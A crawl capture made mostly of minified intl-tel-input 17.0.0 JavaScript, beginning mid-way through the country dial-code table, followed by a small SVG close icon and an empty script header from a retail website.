(Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (\uC870\uC120 \uBBFC\uC8FC\uC8FC\uC758 \uC778\uBBFC \uACF5\uD654\uAD6D)","kp","850"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (\u202B\u0639\u064F\u0645\u0627\u0646\u202C\u200E)","om","968"],["Pakistan (\u202B\u067E\u0627\u06A9\u0633\u062A\u0627\u0646\u202C\u200E)","pk","92"],["Palau","pw","680"],["Palestine (\u202B\u0641\u0644\u0633\u0637\u064A\u0646\u202C\u200E)","ps","970"],["Panama (Panam\xe1)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Per\xfa)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (\u202B\u0642\u0637\u0631\u202C\u200E)","qa","974"],["R\xe9union (La R\xe9union)","re","262",0],["Romania (Rom\xe2nia)","ro","40"],["Russia (\u0420\u043E\u0441\u0441\u0438\u044F)","ru","7",0],["Rwanda","rw","250"],["Saint Barth\xe9lemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie fran\xe7aise))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["S\xe3o Tom\xe9 and Pr\xedncipe (S\xe3o Tom\xe9 e Pr\xedncipe)","st","239"],["Saudi Arabia (\u202B\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064A\u0629 \u0627\u0644\u0633\u0639\u0648\u062F\u064A\u0629\u202C\u200E)","sa","966"],["Senegal (S\xe9n\xe9gal)","sn","221"],["Serbia (\u0421\u0440\u0431\u0438\u0458\u0430)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (\uB300\uD55C\uBBFC\uAD6D)","kr","82"],["South Sudan (\u202B\u062C\u0646\u0648\u0628 \u0627\u0644\u0633\u0648\u062F\u0627\u0646\u202C\u200E)","ss","211"],["Spain (Espa\xf1a)","es","34"],["Sri Lanka (\u0DC1\u0DCA\u200D\u0DBB\u0DD3 \u0DBD\u0D82\u0D9A\u0DCF\u0DC0)","lk","94"],["Sudan (\u202B\u0627\u0644\u0633\u0648\u062F\u0627\u0646\u202C\u200E)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (\u202B\u0633\u0648\u0631\u064A\u0627\u202C\u200E)","sy","963"],["Taiwan (\u53F0\u7063)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (\u0E44\u0E17\u0E22)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (\u202B\u062A\u0648\u0646\u0633\u202C\u200E)","tn","216"],["Turkey (T\xfcrkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (\u0423\u043A\u0440\u0430\u0457\u043D\u0430)","ua","380"],["United Arab Emirates (\u202B\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062A \u0627\u0644\u0639\u0631\u0628\u064A\u0629 \u0627\u0644\u0645\u062A\u062D\u062F\u0629\u202C\u200E)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (O\u02BBzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Citt\xe0 del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Vi\u1EC7t Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (\u202B\u0627\u0644\u0635\u062D\u0631\u0627\u0621 \u0627\u0644\u063A\u0631\u0628\u064A\u0629\u202C\u200E)","eh","212",1,["5288","5289"]],["Yemen (\u202B\u0627\u0644\u064A\u0645\u0646\u202C\u200E)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["\xc5land Islands","ax","358",1,["18"]]],d=0;d<e.length;d++){var b=e[d];e[d]={name:b[0],iso2:b[1],dialCode:b[2],priority:b[3]||0,areaCodes:b[4]||null}}function g(d,c){for(var b=0;b<c.length;b++){var a=c[b];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(d,a.key,a)}}var c={getInstance:function(a){var b=a.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[b]},instances:{}};"object"==typeof window&&(window.intlTelInputGlobals=c);var h=0,f={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",hiddenInputId:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},i=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"];"object"==typeof window&&window.addEventListener("load",function(){window.intlTelInputGlobals.windowLoaded=!0});var j=function(c,d){for(var b=Object.keys(c),a=0;a<b.length;a++)d(b[a],c[b[a]])},k=function(a){j(window.intlTelInputGlobals.instances,function(b){window.intlTelInputGlobals.instances[b][a]()})},l=function(){var b,c,d;function l(a,b){var c=this;!function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}(this,l),this.id=h++,this.telInput=a,this.activeItem=null,this.highlightedItem=null;var d=b||{};this.options={},j(f,function(a,b){c.options[a]=d.hasOwnProperty(a)?d[a]:b}),this.hadInitialPlaceholder=Boolean(a.getAttribute("placeholder"))}return b=l,c=[{key:"_init",value:function(){var c=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var a=new Promise(function(a,b){c.resolveAutoCountryPromise=a,c.rejectAutoCountryPromise=b}),b=new Promise(function(a,b){c.resolveUtilsScriptPromise=a,c.rejectUtilsScriptPromise=b});this.promise=Promise.all([a,b])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(d,b,e){b.length>this.dialCodeMaxLen&&(this.dialCodeMaxLen=b.length),this.countryCodes.hasOwnProperty(b)||(this.countryCodes[b]=[]);for(var c=0;c<this.countryCodes[b].length;c++)if(this.countryCodes[b][c]===d)return;var f=e!==a?e:this.countryCodes[b].length;this.countryCodes[b][f]=d}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var a=this.options.onlyCountries.map(function(a){return a.toLowerCase()});this.countries=e.filter(function(b){return a.indexOf(b.iso2)> -1})}else if(this.options.excludeCountries.length){var b=this.options.excludeCountries.map(function(a){return a.toLowerCase()});this.countries=e.filter(function(a){return -1===b.indexOf(a.iso2)})}else this.countries=e}},{key:"_translateCountriesByLocale",value:function(){for(var a=0;a<this.countries.length;a++){var b=this.countries[a].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(b)&&(this.countries[a].name=this.options.localizedCountries[b])}}},{key:"_countryNameSort",value:function(a,b){return a.name.localeCompare(b.name)}},{key:"_processCountryCodes",value:function(){this.dialCodeMaxLen=0,this.countryCodes={};for(var b=0;b<this.countries.length;b++){var c=this.countries[b];this._addCountryCode(c.iso2,c.dialCode,c.priority)}for(var d=0;d<this.countries.length;d++){var a=this.countries[d];if(a.areaCodes)for(var i=this.countryCodes[a.dialCode][0],e=0;e<a.areaCodes.length;e++){for(var f=a.areaCodes[e],g=1;g<f.length;g++){var h=a.dialCode+f.substr(0,g);this._addCountryCode(i,h),this._addCountryCode(a.iso2,h)}this._addCountryCode(a.iso2,a.dialCode+f)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var a=0;a<this.options.preferredCountries.length;a++){var c=this.options.preferredCountries[a].toLowerCase(),b=this._getCountryData(c,!1,!0);b&&this.preferredCountries.push(b)}}},{key:"_createEl",value:function(d,a,b){var c=document.createElement(d);return a&&j(a,function(a,b){return c.setAttribute(a,b)}),b&&b.appendChild(c),c}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var a="iti";this.options.allowDropdown&&(a+=" iti--allow-dropdown"),this.options.separateDialCode&&(a+=" iti--separate-dial-code"),this.options.customContainer&&(a+=" ",a+=this.options.customContainer);var b=this._createEl("div",{class:a});if(this.telInput.parentNode.insertBefore(b,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},b),b.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var c=this.options.hiddenInput,d=this.telInput.getAttribute("name"),f=this.options.hiddenInputId;if(d){var e=d.lastIndexOf("[");-1!==e&&(c="".concat(d.substr(0,e),"[").concat(c,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:c,id:f,class:"text"}),b.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(d,e,f){for(var a="",c=0;c<d.length;c++){var b=d[c],g=f?"-preferred":"";a+="<li class='iti__country ".concat(e,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(b.iso2).concat(g,"' role='option' data-dial-code='").concat(b.dialCode,"' data-country-code='").concat(b.iso2,"'>"),a+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(b.iso2,"'></div></div>"),a+="<span class='iti__country-name'>".concat(b.name,"</span>"),a+="<span class='iti__dial-code'>+".concat(b.dialCode,"</span>"),a+="</li>"}this.countryList.insertAdjacentHTML("beforeend",a)}},{key:"_setInitialState",value:function(){var a=this.telInput.value,d=this._getDialCode(a),e=this._isRegionlessNanp(a),b=this.options,c=b.initialCountry,f=b.nationalMode,g=b.autoHideDialCode,h=b.separateDialCode;d&&!e?this._updateFlagFromNumber(a):"auto"===c||(c?this._setFlag(c.toLowerCase()):d&&e?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,a||this._setFlag(this.defaultCountry)),a||f||g||h||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),a&&this._updateValFromNumber(a)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var a=this;this._handleHiddenInputSubmit=function(){a.hiddenInput.value=a.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var a=this.telInput;a&&"LABEL"!==a.tagName;)a=a.parentNode;return a}},{key:"_initDropdownListeners",value:function(){var b=this;this._handleLabelClick=function(a){b.countryList.classList.contains("iti__hide")?b.telInput.focus():a.preventDefault()};var a=this._getClosestLabel();a&&a.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!b.countryList.classList.contains("iti__hide")||b.telInput.disabled||b.telInput.readOnly||b._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(a){b.countryList.classList.contains("iti__hide")&& -1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(a.key)&&(a.preventDefault(),a.stopPropagation(),b._showDropdown()),"Tab"===a.key&&b._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var a=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.windowLoaded?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",function(){window.intlTelInputGlobals.loadUtils(a.options.utilsScript)}):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(a){window.intlTelInputGlobals.autoCountry=a.toLowerCase(),setTimeout(function(){return k("handleAutoCountry")})},function(){return k("rejectAutoCountryPromise")}))}},{key:"_initKeyListeners",value:function(){var a=this;this._handleKeyupEvent=function(){a._updateFlagFromNumber(a.telInput.value)&&a._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(a._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(a){var b=this.telInput.getAttribute("maxlength");return b&&a.length>b?a.substr(0,b):a}},{key:"_initBlurListeners",value:function(){var a=this;this._handleSubmitOrBlurEvent=function(){a._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var a=this._getNumeric(this.telInput.value);a&&this.selectedCountryData.dialCode!==a||(this.telInput.value="")}}},{key:"_getNumeric",value:function(a){return a.replace(/\D/g,"")}},{key:"_trigger",value:function(b){var a=document.createEvent("Event");a.initEvent(b,!0,!0),this.telInput.dispatchEvent(a)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(a,b,c){c&&!a.classList.contains(b)?a.classList.add(b):!c&&a.classList.contains(b)&&a.classList.remove(b)}},{key:"_setDropdownPosition",value:function(){var h=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var c=this.telInput.getBoundingClientRect(),a=window.pageYOffset||document.documentElement.scrollTop,b=c.top+a,d=this.countryList.offsetHeight,e=b+this.telInput.offsetHeight+d<a+window.innerHeight,f=b-d>a;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!e&&f),this.options.dropdownContainer){var g=!e&&f?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(b+g,"px"),this.dropdown.style.left="".concat(c.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return h._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(b){for(var a=b;a&&a!==this.countryList&&!a.classList.contains("iti__country");)a=a.parentNode;return a===this.countryList?null:a}},{key:"_bindDropdownListeners",value:function(){var a=this;this._handleMouseoverCountryList=function(c){var b=a._getClosestListItem(c.target);b&&a._highlightListItem(b,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(c){var b=a._getClosestListItem(c.target);b&&a._selectListItem(b)},this.countryList.addEventListener("click",this._handleClickCountryList);var b=!0;this._handleClickOffToClose=function(){b||a._closeDropdown(),b=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var c="",d=null;this._handleKeydownOnDropdown=function(b){b.preventDefault(),"ArrowUp"===b.key||"Up"===b.key||"ArrowDown"===b.key||"Down"===b.key?a._handleUpDownKey(b.key):"Enter"===b.key?a._handleEnterKey():"Escape"===b.key?a._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(b.key)&&(d&&clearTimeout(d),c+=b.key.toLowerCase(),a._searchForCountry(c),d=setTimeout(function(){c=""},1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(b){var a="ArrowUp"===b||"Up"===b?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;a&&(a.classList.contains("iti__divider")&&(a="ArrowUp"===b||"Up"===b?a.previousElementSibling:a.nextElementSibling),this._highlightListItem(a,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(c){for(var a=0;a<this.countries.length;a++)if(this._startsWith(this.countries[a].name,c)){var b=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[a].iso2));this._highlightListItem(b,!1),this._scrollTo(b,!0);break}}},{key:"_startsWith",value:function(b,a){return b.substr(0,a.length).toLowerCase()===a}},{key:"_updateValFromNumber",value:function(c){var a=c;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var d=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==a.charAt(0)),b=intlTelInputUtils.numberFormat,e=b.NATIONAL,f=b.INTERNATIONAL,g=d?e:f;a=intlTelInputUtils.formatNumber(a,this.selectedCountryData.iso2,g)}a=this._beforeSetNumber(a),this.telInput.value=a}},{key:"_updateFlagFromNumber",value:function(h){var a=h,c=this.selectedCountryData.dialCode;a&&this.options.nationalMode&&"1"===c&&"+"!==a.charAt(0)&&("1"!==a.charAt(0)&&(a="1".concat(a)),a="+".concat(a)),this.options.separateDialCode&&c&&"+"!==a.charAt(0)&&(a="+".concat(c).concat(a));var f=this._getDialCode(a),g=this._getNumeric(a),b=null;if(f){var d=this.countryCodes[this._getNumeric(f)],i=-1!==d.indexOf(this.selectedCountryData.iso2)&&g.length<=f.length-1;if(!("1"===c&&this._isRegionlessNanp(g))&&!i){for(var e=0;e<d.length;e++)if(d[e]){b=d[e];break}}}else"+"===a.charAt(0)&&g.length?b="":a&&"+"!==a||(b=this.defaultCountry);return null!==b&&this._setFlag(b)}},{key:"_isRegionlessNanp",value:function(b){var a=this._getNumeric(b);if("1"===a.charAt(0)){var c=a.substr(1,3);return -1!==i.indexOf(c)}return!1}},{key:"_highlightListItem",value:function(b,c){var a=this.highlightedItem;a&&a.classList.remove("iti__highlight"),this.highlightedItem=b,this.highlightedItem.classList.add("iti__highlight"),c&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(c,d,f){for(var b=d?e:this.countries,a=0;a<b.length;a++)if(b[a].iso2===c)return b[a];if(f)return null;throw new Error("No country data for '".concat(c,"'"))}},{key:"_setFlag",value:function(a){var d=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=a?this._getCountryData(a,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(a));var e=a?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",e),this.options.separateDialCode){var f=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=f;var g=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(g+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var c=this.activeItem;if(c&&(c.classList.remove("iti__active"),c.setAttribute("aria-selected","false")),a){var b=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(a,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(a));b.setAttribute("aria-selected","true"),b.classList.add("iti__active"),this.activeItem=b,this.selectedFlag.setAttribute("aria-activedescendant",b.getAttribute("id"))}}return d.iso2!==a}},{key:"_getHiddenSelectedFlagWidth",value:function(){var a=this.telInput.parentNode.cloneNode();a.style.visibility="hidden",document.body.appendChild(a);var b=this.selectedFlag.cloneNode(!0);a.appendChild(b);var c=b.offsetWidth;return a.parentNode.removeChild(a),c}},{key:"_updatePlaceholder",value:function(){var b="aggressive"===this.options.autoPlaceholder|| !this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&b){var c=intlTelInputUtils.numberType[this.options.placeholderNumberType],a=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,c):"";a=this._beforeSetNumber(a),"function"==typeof this.options.customPlaceholder&&(a=this.options.customPlaceholder(a,this.selectedCountryData)),this.telInput.setAttribute("placeholder",a)}}},{key:"_selectListItem",value:function(a){var c=this._setFlag(a.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(a.getAttribute("data-dial-code"),!0),this.telInput.focus();var b=this.telInput.value.length;this.telInput.setSelectionRange(b,b),c&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(g,h){var a=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,c=a.offsetHeight,d=a.getBoundingClientRect().top+i,e=g.offsetHeight,f=g.getBoundingClientRect().top+i,b=f-d+a.scrollTop,j=c/2-e/2;if(f<d)h&&(b-=j),a.scrollTop=b;else if(f+e>d+c){h&&(b+=j);var k=c-e;a.scrollTop=b-k}}},{key:"_updateDialCode",value:function(e,f){var b,a=this.telInput.value,c="+".concat(e);if("+"===a.charAt(0)){var d=this._getDialCode(a);b=d?a.replace(d,c):c}else if(this.options.nationalMode||this.options.separateDialCode)return;else if(a)b=c+a;else{if(!f&&this.options.autoHideDialCode)return;b=c}this.telInput.value=b}},{key:"_getDialCode",value:function(a){var d="";if("+"===a.charAt(0))for(var c="",b=0;b<a.length;b++){var e=a.charAt(b);if(!isNaN(parseInt(e,10))&&(c+=e,this.countryCodes[c]&&(d=a.substr(0,b+1)),c.length===this.dialCodeMaxLen))break}return d}},{key:"_getFullNumber",value:function(){var a=this.telInput.value.trim(),b=this.selectedCountryData.dialCode,c=this._getNumeric(a);return(this.options.separateDialCode&&"+"!==a.charAt(0)&&b&&c?"+".concat(b):"")+a}},{key:"_beforeSetNumber",value:function(c){var a=c;if(this.options.separateDialCode){var b=this._getDialCode(a);if(b){var d=" "===a[(b="+".concat(this.selectedCountryData.dialCode)).length]||"-"===a[b.length]?b.length+1:b.length;a=a.substr(d)}}return this._cap(a)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var a=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var c=this._getClosestLabel();c&&c.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&a&&a.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(a&&a.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var b=this.telInput.parentNode;b.parentNode.insertBefore(this.telInput,b),b.parentNode.removeChild(b),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(a){if(window.intlTelInputUtils){var b=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),b,a)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var a=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),a)}return -99}},{key:"isValidNumber",value:function(){var a=this._getFullNumber().trim(),b=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(a,b):null}},{key:"setCountry",value:function(b){var a=b.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(a))||(this._setFlag(a),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(a){var b=this._updateFlagFromNumber(a);this._updateValFromNumber(a),b&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(a){this.options.placeholderNumberType=a,this._updatePlaceholder()}}],g(b.prototype,c),d&&g(b,d),l}();c.getCountryData=function(){return e};var m=function(b,c,d){var a=document.createElement("script");a.onload=function(){k("handleUtils"),c&&c()},a.onerror=function(){k("rejectUtilsScriptPromise"),d&&d()},a.className="iti-load-utils",a.async=!0,a.src=b,document.body.appendChild(a)};return c.loadUtils=function(a){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise(function(b,c){return m(a,b,c)});m(a)}return null},c.defaults=f,c.version="17.0.0",function(b,c){var a=new l(b,c);return a._init(),b.setAttribute("data-intl-tel-input-id",a.id),window.intlTelInputGlobals.instances[a.id]=a,a}}()})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/assets/87b621b27cfae38143e46b6fe2fdfce3.svg
body_size: 24
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" fill="none"><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 0 0 0-1.98 1.53 1.53 0 0 0-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 0 0-2.085 0 1.353 1.353 0 0 0 0 1.981L5.76 7 .914 11.61a1.352 1.352 0 0 0 0 1.98 1.53 1.53 0 0 0 2.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 0 0 2.085 0 1.353 1.353 0 0 0 0-1.981L9.93 7l4.846-4.61Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/js/search.js
body_size: 710
content:
